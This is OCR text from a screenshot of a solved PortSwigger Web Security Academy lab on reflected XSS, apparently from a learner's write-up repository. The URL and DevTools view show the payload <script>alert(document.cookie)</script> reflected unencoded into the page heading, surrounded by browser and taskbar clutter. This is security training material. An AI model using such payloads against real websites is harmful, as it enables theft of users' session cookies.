 Reflected XSS into HTML context
DJumanto/Portswigger-XSS: Pors
0ae9007b0353778285f76e6100a80025.web-security-academy.net/?search=<script>alert%28document.cookie%29<%2Fscript>
Overview - CTF 101
CTF
Home - CTFlearn -...
Asisten Dasar Pemr...
Keep Talking and N...
TryHackMe | Googl...
CTF ARA 4.0
Nightmare - Night...
(1078) SQL Injectio...
XSS (Cross Site Scri...
Index | Cyber-Secur...
»
Web Security
Academy
Reflected XSS into HTML
context with nothing encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
<script>alert(document.cookie)</script>
Search
< Back to Blog
Elements
Console
Network
Sources
Performance
Application
»
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<section id="notification-labsolved" class="notification-labsolved">…</section>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>
"0 search results for '"
<script>alert(document.cookie)</script>
"'"
</h1> == $0
<hr>
html body div section.maincontainer div.container.is-page section.blog-header h1
Styles
Computed
Layout
Event Listeners
DOM Breakpoints
Properties
Accessibility
Filter
:hov .cls
Console
Issues
top
Filter
Default levels
No Issues
DevTools failed to load source map: Could not load content for https://0ae9007….web-security-ac
ademy.net/resources/css/labsBlog.css.map: HTTP error: status code 404,
net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load source map: Could not load content for https://0ae9007….web-security-ac
ademy.net/resources/labheader/css/academyLabHeader.css.map: HTTP error: status code 404,
net::ERR_HTTP_RESPONSE_CODE_FAILURE
Activate Windows
Go to Settings to activate Windows.
Type here to search
20.04
KALI
9+
30°C Sebagian cerah
15:08
03/04/2023
1